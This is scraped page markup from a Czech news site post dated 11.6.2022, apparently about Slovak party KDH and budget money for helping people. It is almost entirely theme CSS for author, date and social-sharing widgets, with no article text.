<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_80{display:inline-block}.tdi_80 .tdb-author-name-wrap{align-items:baseline}.tdi_80 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_80 .tdb-author-name{color:#000;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_80 .tdb-author-by{font-family:Montserrat!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atracta.cz/author/svet-v-obraze/" title="Svet v obraze"><img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://atracta.cz/author/svet-v-obraze/">Svet v obraze</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:2px!important;margin-left:10px!important}@media (max-width:767px){.tdi_81{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_81{display:inline-block;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_81 svg{width:14px}.tdi_81 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-11T13:21:35+02:00">11.6.2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:0px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_82{float:right;display:inline-block}.tdi_82 i{font-size:10px}.tdi_82 .tdb-comm-icon{margin-right:5px}.tdi_82 a{color:#444}.tdi_82 a svg,.tdi_82 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/#comments"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>3</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_83{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_83{display:inline-block;float:right}.tdi_83 i{font-size:14px}.tdi_83 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-490">952</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:20px!important;margin-bottom:20px!important}@media (max-width:767px){.tdi_84{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing,.tdi_84 .tdb-share-classic{text-align:center}.tdi_84 .td-post-sharing-visible{align-items:center}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 